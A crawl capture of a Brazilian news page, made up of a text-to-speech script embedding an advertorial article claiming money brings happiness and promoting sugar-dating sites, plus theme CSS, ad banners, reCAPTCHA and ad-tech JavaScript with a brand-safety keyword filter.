e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Pesquisa quebra mito de que dinheiro não traz felicidade. Ouvimos constantemente que \"dinheiro não traz felicidade\". Mas, uma recente pesquisa americana e de um site de relacionamento diz completamente o contrário Dois pesquisadores americanos, Daniel Kahneman e Matthew Killingsworth, chegaram a conclusão de que o dinheiro traz sim felicidade num estudo conjunto publicado em março desse ano no Proceedings of the National Academy of Sciences. Para confirmar a teoria, o site de relacionamentosMeuPatrocíniorealizou uma pesquisa com os usuários, confirmando que as pessoas costumam ser mais felizes em relacionamentos onde dinheiro não é um problema. O estudo dos americanos e da plataforma, realizado com mais de 42.000 adultos com idades entre 18 e 65 anos, afirmou que as pessoas tendem a ser mais felizes quando se sentem bem remuneradas, resultando em pessoas mais confiantes e felizes. Para o especialista em relacionamentos Caio Bittencourt, esse é um dos fatores que justifica o aumento de mulheres jovens de 18 a 30 anos recorrendo a plataformas de relacionamento que tem como principal atrativo homens bem-sucedidos nos dias de hoje, como sites de relacionamento sugar. \"Muitas pessoas hoje estão descobrindo que a busca pela felicidade pode estar mais intimamente ligada à estabilidade financeira do que se imaginava. O dinheiro não só traz felicidade mas a falta dele muito provavelmente vai trazer problemas para a vida conjugal, 57% dos divórcios no Brasil ocorrem devido a dificuldades financeiras. Por isso, mulheres hoje buscam homens bem-sucedidos, mais maduros e experientes, o famoso Sugar Daddy. A imaturidade dos homens mais jovens é um fator que complica qualquer relacionamento, e quando isso se junta a falta de grana, é pior.\" Diz Caio Bittencourt. Para medir a felicidade dos participantes do estudo americano, os cientistas convidaram os entrevistados a relatar seus sentimentos em momentos aleatórios do dia por meio de um aplicativo para smartphone. Já a plataforma realizou uma pesquisa interna com seus usuários analisando os níveis de felicidade e relacionando com a renda mensal de cada um, ou com o valor que o faria (mais) feliz. Segundo os estudos a felicidade ou o bem-estar emocional é uma escala diária variável para muitas pessoas e que \"as pessoas felizes não são todas igualmente felizes\", mas defende que existem \"graus de felicidade\" e muitas vezes um \"teto\" para a felicidade, e que o dinheiro interfere totalmente nela. Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "14393";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Pesquisa quebra mito de que dinheiro não traz felicidade.  ",
            file_name: "6ced8d8103f3a54b9f94d45d58cda8b4__lang__pt-BR",
            date: "2023/08/03",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-17 22:14:06 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.00px.net/rocket/215868/index.html?t=8578389779873610000&redirect=https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D8578389779873610000%26m%3D%26s%3D7BnNemhkrejoggGDZ8Koc9GfCdrzgEnb-1-14-8%26v1%3D9E0nIKfXS5trID0HU8W6FKVPBt5MupIpftidhd2K7EthQeWJolALNTmTxRUmkVrS%26fr%3Dfalse
body_size: 22
content:
<html><head>
<base href="https://cdn.00px.net/rocket/215868/" target="_blank"><style>html,body{margin:0;padding:0;}</style></head><body><a target="_blank" href="%%CLICKTAG%%"><div id="banner"><img src="970x120-saude.gif" style="width: 100%;height: 100%;"/></div></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mL7qCTCV6h1vJ_QyJka2Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698853089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0
body_size: 2922
content:
/*
 Theme Name: Understrap Child
 Theme URI: https://correiodedeminas.com.br
 Description: Um tema child baseado no template Underscores.
 Author: Adam Silva
 Author URI: https://correiodedeminas.com.br
 Template: understrap  
 Version: 1.0
 Text Domain: understrap-child
*/

/* Importar o CSS do tema pai */
@import url("../understrap/style.css");

/* Customizações adicionais do Child Theme */
#main-nav {    
    background-color:#044b84 !important;
    border-bottom: 2px solid #FFC107;
    margin-top: 12px;
}

#main-nav .navbar-nav .nav-link {
    color: #fff;
    padding: 10px 15px;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    transition: background-color 0.3s, color 0.3s;
}

#main-nav .navbar-nav .nav-link:hover,
#main-nav .navbar-nav .nav-link:focus {
    background-color: #0e65d6;
    color: #FFF;
    border-radius: 5px;
}

.btn-primary{
    background-color: #044b84 !important;
}
h2{
    font-family: "Merriweather", Sans-serif;
}
h2 a{
    color: #000;
}
h2 a:hover{
    color: #F56E28;
    text-decoration: none;
}
span a{
    color: #999999;
}
p{
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
    color: #333;
}


.banner-divulgacao {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.banner-divulgacao img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

.home-content {
    margin-top: 40px;
}

.recent-posts {
    margin-top: 0px;
}
.governo-lateral{
    overflow: hidden;
}
.post-item {
    position: relative;
    height: 200px; /* Ajuste a altura conforme necessário */
    background-size: cover;
    background-position: center;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
    display: flex;
    align-items: flex-end;
    margin: 0; /* Remove o espaçamento */
}

.post-item:hover {
    transform: scale(1.03);
}

.post-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 15px;
    color: white;
    background: rgba(0, 0, 0, 0.4); /* Fundo semitransparente para destaque */
    text-decoration: none;
    transition: background 0.3s;
}

.post-link:hover {
    background: rgba(0, 0, 0, 0.8);
    color: #FFF;
    text-decoration: none;
}

.post-title {
    font-size: 18px;
    font-weight: bold;
    margin: 0;
}

.post-meta {
    font-size: 14px;
    margin-top: 5px;
    display: flex;
    align-items: center;
}

.post-meta span {
    margin-right: 10px;
    display: flex;
    align-items: center;
}

.post-meta i{
    margin-right: 4px;
}

.category-badge {
    position: absolute;
    top: 15px;
    left: 15px;
    padding: 5px 10px;
    background-color: #007bff; /* Ajuste a cor para corresponder ao design */
    color: #fff;
    font-size: 12px;
    font-weight: bold;
    border-radius: 3px;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .recent-posts .col-md-3 {
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0; /* Remove o espaçamento entre colunas */
    }
}


.highlight-title {
    font-size: 20px;
    font-weight: bold;
    color:#044b84;     
}

.highlighted-post .highlight-link,
.recent-post-highlight .recent-link {
    color: white;
    text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
    transition: background 0.3s;
}

.highlighted-post .highlight-link:hover,
.recent-post-highlight .recent-link:hover {
    background: rgba(0, 0, 0, 0.7);
}

.highlight-thumbnail,
.recent-thumbnail {
    border-radius: 8px;
    overflow: hidden;
}

.recent-title {
    font-size: 22px;
    font-weight: bold;
}

.recent-item {
    display: flex;
    margin-bottom: 15px;
}

.recent-item-thumbnail {
    border-radius: 8px;
}

.recent-item-title {
    font-size: 16px;
    font-weight: bold;
}

.recent-item-meta {
    font-size: 12px;
    color: #777;
}

.widget-area {
    padding: 15px;
    background-color: #f8f9fa;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
}


.bg-colunistas {
    background-color: #044b84 !important; /* Ajuste conforme o design do anexo */
}

.text-warning {
    color: #FFD700; /* Cor do texto conforme o design do anexo */
}

.colunistas-divider {
    width: 100px;
    height: 3px;
    background-color: #FFD700;
    margin: 0 auto;
}

.colunista {
    text-align: center;
}

.colunista img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    border: 5px solid #FFD700; /* Borda amarela */
}

.colunista-name {
    font-size: 18px;
    font-weight: bold;
    margin-top: 10px;
}

.colunista-role {
    font-size: 14px;
    margin-bottom: 15px;
}

.btn-warning {
    background-color: #FFD700;
    color:#044b84;
    border: none;
    font-weight: bold;
}

.btn-warning:hover {
    background-color: #ffc107;
    color: #fff;
}


/*FOOTER*/

.bg-footer {
    background-color: #044b84; /* Azul escuro */
}

.text-white {
    color: #ffffff; /* Branco */
}

.text-muted {
    color: #b0b0b0; /* Cinza claro */
}

.footer-logo img {
    max-width: 250px;
}

.footer-social-icons{
    padding-top: 12px;
}
.footer-social-icons a {
    color: #ffffff;
    transition: color 0.3s;
    font-size: 12px;
}

.footer-social-icons a:hover {
    color: #ffd700; /* Amarelo ouro */
}
.footer-links{
    padding-top:20px;
}
.footer-links a {
    font-size: 14px;
    color: #ffffff;
    transition: color 0.3s;
}

.footer-links a:hover {
    color: #ffd700; /* Amarelo ouro */
}

.footer-copyright {
    font-size: 12px;
    color: #b0b0b0;
}

/* Estilo para o menu do rodapé */
.footer-links .nav {
    list-style: none; /* Remove o marcador de lista */
    padding: 0;
    margin: 12px 0;
}

.footer-links .nav li {
    display: inline-block; /* Exibe os itens em linha */
    margin-right: 15px; /* Espaçamento entre os itens */
}

.footer-links .nav li:last-child {
    margin-right: 0; /* Remove o espaçamento do último item */
}

.footer-links .nav a {
    color: #ffffff; /* Cor do texto */
    font-size: 14px;
    text-decoration: none; /* Remove o sublinhado */
    transition: color 0.3s;
}

.footer-links .nav a:hover {
    color: #ffd700; /* Cor ao passar o mouse (amarelo ouro) */
}
.f5-brand{
    color: #b0b0b0;
}


.f5-brand:hover{
    color: #ffffff;
}

/* Estilização do bloco de posts recentes */
.widget-area{
    background: none !important;
    border: none !important;
}
.wp-block-latest-posts__list {
    list-style: none; /* Remove marcadores */
    padding: 0;
    margin: 0;
}

.wp-block-latest-posts__list li {
    display: flex; /* Alinha os itens em linha */
    align-items: center; /* Centraliza verticalmente */
    margin-bottom: 15px; /* Espaçamento entre os posts */
}

.wp-block-latest-posts__featured-image {
    flex-shrink: 0; /* Impede que a imagem diminua */
    margin-right: 10px; /* Espaço entre a imagem e o texto */
}

.wp-block-latest-posts__featured-image img {
    width: 100px; /* Tamanho da imagem ajustado */
    height: 100px;
    object-fit: cover; /* Ajusta a imagem para preencher o espaço */
    border-radius: 5px; /* Borda arredondada */
}

.wp-block-latest-posts__post-title {
    font-size: 14px; /* Tamanho de fonte menor */
    font-weight: bold; /* Negrito para destacar */
    color: #333; /* Cor do texto */
    margin: 0;
    text-decoration: none; /* Remove sublinhado */    
}

.wp-block-latest-posts__post-title:hover {
    color: #004080; /* Cor ao passar o mouse */
}

.wp-block-latest-posts__post-date {
    font-size: 12px; /* Tamanho de fonte menor */
    color: #777; /* Cor do texto mais clara */
    margin-top: 2px; /* Espaçamento acima */
}

.wp-block-heading {
    font-size: 18px; /* Tamanho do título da seção */
    font-weight: bold;
    color: #004080;
    margin-bottom: 10px;
    border-bottom: solid 1px rgba(0, 0, 0, .1);
    
    padding-bottom: 8px;
}

.widget-area {
    padding: 0; /* Remove padding da área do widget */
    margin-bottom: 20px;
}


/* ARCHIVE  */
/* Estilo para o título da categoria no topo */
.category-header {
    background-color: #004080; /* Azul escuro */
    color: #ffffff;
    padding: 20px 0;
}

.category-header h1 {
    font-size: 28px;
    font-weight: bold;
    margin: 0;
}

/* Estilo dos posts */
.post-card {
    background-color: #ffffff; /* Fundo branco dos posts */
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); /* Sombra suave */
    padding: 20px;
}

.post-title a {
    font-size: 22px;
    font-weight: bold;
    color: #333;
    text-decoration: none;
}

.post-title a:hover {
    color: #004080; /* Azul escuro no hover */
}

.post-meta {
    font-size: 14px;
    color: #777;
}

.post-excerpt {
    font-size: 16px;
    margin-top: 10px;
}

.btn-link {
    color: #004080;
    font-weight: bold;
    text-decoration: none;
}

.btn-link:hover {
    text-decoration: underline;
}

/* Estilo para as imagens em destaque no arquivo */
.post-card .img-fluid {
    width: 100%;
    max-width: 670px; /* Largura fixa */
    height: 350px; /* Altura fixa */
    object-fit: cover; /* Ajusta a imagem para preencher o espaço sem distorção */
    border-radius: 8px; /* Borda arredondada */
}


/* Estilo para a paginação */
.pagination {
    display: flex;
    justify-content: center;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 5px;
    padding: 8px 12px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
    border: 1px solid #ddd;
    border-radius: 5px;
    transition: background-color 0.3s, color 0.3s;
}

.pagination a:hover {
    background-color: #f0f0f0;
    color: #004080;
}

.pagination .current {
    background-color: #004080;
    color: #fff;
    font-weight: bold;
    pointer-events: none; /* Desativa o clique na página atual */
}

.pagination .dots {
    color: #777;
    pointer-events: none;
}

/* Single */

.google-news-btn {
    display: inline-block;
    background-color: #d32f2f; /* Cor vermelha do botão */
    color: #ffffff; /* Cor do texto */
    padding: 10px 20px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 5px;
    text-decoration: none;
    transition: background-color 0.3s;
}

.google-news-btn:hover {
    background-color: #b71c1c; /* Cor mais escura no hover */
}


/* Estilo para a seção de assinatura de notícias */
.news-subscription-section {
    background-color: #004080; /* Fundo azul escuro */
    color: #ffffff; /* Cor do texto */
}

.news-subscription-section h3 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 15px;
    color: #ffffff;
}

.news-subscription-section .btn-warning {
    background-color: #ffc107;
    color: #333;
    font-weight: bold;
    padding: 10px 20px;
    border-radius: 5px;
    transition: background-color 0.3s, color 0.3s;
}

.news-subscription-section .btn-warning:hover {
    background-color: #e0a800;
    color: #fff;
}


/* POST NAV */
.nav-links {
    margin: 30px 0;
}

.nav-links a {
    display: inline-block;
    color: #004080;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 20px;
    text-decoration: none;
    border: 1px solid #004080;
    border-radius: 8px;
    transition: background-color 0.3s, color 0.3s;
}

.nav-links a:hover {
    background-color: #004080;
    color: #ffffff;
}

.nav-previous a i,
.nav-next a i {
    font-size: 18px;
}

.nav-previous {
    margin-right: 8px;
}

.nav-next {
    margin-left: auto;
}

.nav-links .nav-previous a,
.nav-links .nav-next a {
    display: flex;
    align-items: center;
}

.nav-links .nav-previous a i {
    margin-right: 8px;
}

.nav-links .nav-next a i {
    margin-left: 8px;
}

/* Estilos para o Ícone de Pesquisa */
.search-icon a {
    color: #fff;
    font-size: 20px;
    padding: 10px;
    transition: color 0.3s;
}

.search-icon a:hover {
    color: #ddd;
}

/* Estilos para o Popup de Pesquisa */
/* Estilos para o Ícone de Pesquisa */
.custom-search-icon {
    display: flex;
    align-items: center;
    margin-left: 20px;
}

.custom-search-icon .search-toggle {
    color: #ffffff;
    font-size: 18px;
    padding: 10px;
    transition: color 0.3s;
    text-decoration: none;
}

.custom-search-icon .search-toggle:hover {
    color: #ddd;
}

/* Posição do Ícone de Pesquisa em Telas Grandes */
.search-icon-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: absolute;
    right: 20px;
    top: 0;
    height: 100%;
}

/* Reposicionar o Ícone de Pesquisa em Telas Menores */
@media (max-width: 768px) {
    .search-icon-container {
        position: static;
        margin-top: 10px;
        justify-content: center;
        width: 100%;
        text-align: center;
    }
    
    .search-icon-container .search-toggle {
        font-size: 20px;
    }
}

.search-icon-container .search-toggle {
    color: #ffffff; /* Cor do ícone */
    font-size: 20px;
    padding: 10px;
    transition: color 0.3s;
    text-decoration: none;
}

.search-icon-container .search-toggle:hover {
    color: #ddd; /* Cor ao passar o mouse */
}

/* Estilos para o Popup de Pesquisa */
.search-popup {
    display: none;
    position: fixed;
    z-index: 9999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
}

.search-popup-content {
    position: relative;
    top: 20%;
    margin: auto;
    width: 100%;
    max-width: 400px;
    padding: 20px;
    background-color: #fff;
    text-align: center;
    border-radius: 8px;
}

.close-search {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #333;
    font-size: 30px;
    cursor: pointer;
}

.search-field {
    width: 80%;
    padding: 10px;
    font-size: 18px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.search-submit {
    background: #004080;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    cursor: pointer;
    margin-left: 10px;
}

.search-submit i {
    font-size: 16px;
}

#governo-banner{
    max-width: 100%;
    overflow: hidden;
}
.whatsapp-button {
    display: inline-flex;
    align-items: center;
    background-color: #25D366;
    color: #fff;
    font-weight: bold;
    padding: 10px 20px;
    border-radius: 25px;
    text-decoration: none;
    font-size: 16px;
    transition: background 0.3s ease;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.whatsapp-button i {
    margin-right: 10px;
    font-size: 18px;
}

.whatsapp-button:hover {
    background-color: #1ebe5d;
}


--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=8578389779873610000&d=GSLZJPZDKVPQOMAPQPR&v1=9E0nIKfXS5trID0HU8W6FKVPBt5MupIpftidhd2K7EthQeWJolALNTmTxRUmkVrS&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 221
content:
space.planets['GSLZJPZDKVPQOMAPQPR'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=8578389779873610000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D8578389779873610000%26m%3D%26s%3D7BnNemhkrejoggGDZ8Koc9GfCdrzgEnb-1-14-8%26v1%3D9E0nIKfXS5trID0HU8W6FKVPBt5MupIpftidhd2K7EthQeWJolALNTmTxRUmkVrS').setSeed('7BnNemhkrejoggGDZ8Koc9GfCdrzgEnb-1-14-8').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('GSLZJPZDKVPQOMAPQPR');

--- FILE ---
content_type: application/javascript
request_url: https://tags.denakop.com/10449/denakop.js
body_size: 12590
content:
!function(){var e={43:function(e,t,r){"use strict";var n=r(206),i=r.n(n);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function s(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var c=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,r;return t=e,r=[{key:"isBot",value:function(){return null!==navigator.userAgent.match(/bot|crawl|slurp|fetcher|externalhit|spider|bench/i)}},{key:"getInfo",value:function(){var e=i().parse(navigator.userAgent);return e.platform.type?"desktop"===e.platform.type&&window.innerWidth<=480?o(o({},e),{},{platform:{type:"mobile"}}):"desktop"===e.platform.type&&window.innerWidth<=768&&window.innerWidth>480?o(o({},e),{},{platform:{type:"tablet"}}):e:window.screen.height<=920&&window.screen.width<=450?o(o({},e),{},{platform:{type:"mobile"}}):o(o({},e),{},{platform:{type:"desktop"}})}},{key:"checkSECOMBlockList",value:function(){var e=window.denakop.pathUrlAmp||window.location.href,t=[];try{for(var r=" "+function(e){var t={a:"[àáâãäå]",e:"[èéêë]",i:"[ìíîï]",o:"[òóôõö]",u:"[ùúûűü]",y:"[ýÿ]",ae:"æ",c:"ç",n:"ñ",oe:"œ"};for(var r in t)e=e.replace(new RegExp(t[r],"gi"),r);return e}(decodeURIComponent(e).replace(/[~:,\-*|?^#@!$%&()+_=/]/gi," ").toLowerCase())+" ",n="*conteudo adulto* *odio* *violencia* *pirataria* *musica online* *filmes online* *doencas* *doenca* *guerra* *desastre* *desastres* *terrorismo* *abuso* *evangelico* *presidente banco do brasil* *exibe corpo* *presidente caixa economica* *sexual* *fabio wajngarten* *presidente da camara* *acidente* *fabricio queiroz* *presidente da republica* *fake news* *presidente do banco do brasil* *acidentes* *presidente do brasil* *agredida* *bolsonaro* *presidente do congresso* *agredido* *fnde* *presidente do senado* *agressao* *fotos picantes* *psl* *ai * *fraga* *pt* *alan de oliveira lopes* *glen* *queimada viva* *alckmin* *glen valente* *queimado vivo* *alexandre ramage* *governo federal* *queiroz* *amazonia* *hamilton mourao* *ramage* *andre viana andrade* *hidroxicloroquina* *regina duarte* *aras* *impeachment* *remedio experimental* *assassinada * *investigacao* *renuncia* *assassinado * *rodrigo fayad* *assassinato * *rolando de souza* *barroso* *itamaraty* *rosseti* *bolsogado* *jair* *rubem de freitas novaes* *bolsominion* *joao doria* *samy liberman* *bolsominions* *jogo de azar* *sara winter* *bolsomito* *jogo do bicho* *sbt* *bolsonaristas* *jogos de azar* *secom* *jorge oliveira* *secretaria de comunicacao* *bondage* *jose serra* *seios* *braga* *kamasutra* *senado federal* *braga netto* *kiko nunes* *senador* *brumadinho* *lava jato* *sensualiza* *bruno covas* *lava toga* *sergio moro* *brutalidade* *lewandowski* *serra* *bumbum* *luiz eduardo ramos* *sexo * *campos de concentracao* *maia* *silvio santos* *carlos alberto decotelli da silva* *mandetta* *stf* *manifestacao* *suicidio* *carlos ghosn* *marcelo lopes da ponte* *supremo tribunal federal* *carlos henrique oliveira* *mariana* *sus* *cartao corporativo* *marielle* *tcu* *cecilia silva franco* *mario frias* *tercio arnaud tomaz* *cenas de sexo * *matador de aluguel * *toffolli* *chico rodrigues* *matou* *tribunal de contas da uniao* *ciro* *mauricio valeixo* *vereador* *ciro gomes* *mdb* *vice presidente* *ciro nogueira* *mendonca* *violencia* *cloroquina* *wilson witzel* *coaf* *micro biquini* *witzel* *cocaina * *ministerio* *zambelli* *conar* *ministro da justica* *zema* *congresso nacional* *moro* *aglomeracao* *corpao* *morta* *aglomeracoes* *covas* *morte* *assassino* *crime* *mortes* *assedio* *crimes* *sexuais* *nazismo* *china* *cueca* *nazista* *covid* *damares* *nelson teich* *culposo* *davi* *nua* *doloso* *davi alcolumbre* *nudes* *fila* *deltan* *orgia* *foragido* *deltan dallagnol* *osmar terra* *lockdown* *demissao* *paulo guedes* *lula* *dilma* *pcc* *luis inacio* *doria* *pf* *pandemia* *droga* *pgr* *pornografia* *drogas* *pib* *prostituta* *policia federal* *prostituicao* *estuprada* *porno * *queimada* *estuprar * *posa de biquini * *saque* *estupro* *prefeito* *caixa economica* *estupro de crianca* *presidente* *fora do ar* *caixa* *cef* *felipe neto* *pazuello* *caixa tem fora* *ministro da saude* *app fora do ar* *oxigenio* *edson leal pujol* *almirante flavio rocha* *centrao* *exercito * *marcelo queiroga* *fernando azevedo e silva* *ditadura* *ilques barbosa* *antonio carlos bermudes* *leo dias* *marinha* *aeronautica* *lilian tahan* *ditadura militar* *golpe* *pedro guimaraes* *eleicoes* *racismo* *bruno pereira* *presidencial* *racista* *dom philips* *aborto* *petrobras* *indios* *assedio moral* *aborto* *atalaia do norte* *daniella marques consentino* *pedofilia* *funai* *celso daniel* *pedofilo* *piquet* *presidenta* *intimas* *nelson piquet* *antonio carlos ferreira* *casa abandonada* *escravocrata* *celso leonardo barbosa* *escravidao* *fbi* *misoginia* *foragido* *barao de bocaina* *cativeiro* *francisco de paula vicente de azevedo* *instituto luisa mell* *hilda* *carcere privado*".split("*").map((function(e){return e.trim()})).filter(Boolean),i=n.length>>>0,a=0;a<i;a++){for(var o=n[a].trim().split(" "),s=o.length,u=0,c=0;c<s;c++){var d=o[c];i>2&&-1!==r.indexOf(" "+d+" ")&&u++}u===s&&t.push(n[a])}}catch(e){f.error("SECOM Block list check: Something wrong here",e)}return t}},{key:"isDebugMode",value:function(){return-1!==window.location.search.indexOf("denakop_debug=true")}},{key:"isForcedRefreshMode",value:function(){return-1!==window.location.search.indexOf("force_refresh=true")}}],null&&u(t.prototype,null),r&&u(t,r),e}();function d(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var l=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,r;return t=e,r=[{key:"_configureCustomLog",value:function(e){var t=e.args,r=e.prefix,n=t;return n=[].slice.call(t),r&&n.unshift(r),n.unshift("display: inline-block; color: #fff; background: #1b7900; padding: 1px 4px; border-radius: 3px;"),n.unshift("%cDenakop"),n}},{key:"_consoleValidator",value:function(e){var t=e.type,r=Boolean(window.console),n=c.isDebugMode()||"true"==="MISSING_ENV_VAR".DEBUG_ACTIVE;return!(r&&window.console[t]&&n)}},{key:"userInfo",value:function(){console.info.apply(console,this._configureCustomLog({args:arguments,prefix:"USER INFO: "}))}},{key:"userWarn",value:function(){console.warn.apply(console,this._configureCustomLog({args:arguments,prefix:"USER INFO: "}))}},{key:"info",value:function(){this._consoleValidator({type:"info"})||console.info.apply(console,this._configureCustomLog({args:arguments,prefix:"INFO: "}))}},{key:"warn",value:function(){this._consoleValidator({type:"warn"})||console.warn.apply(console,this._configureCustomLog({args:arguments,prefix:"WARN: 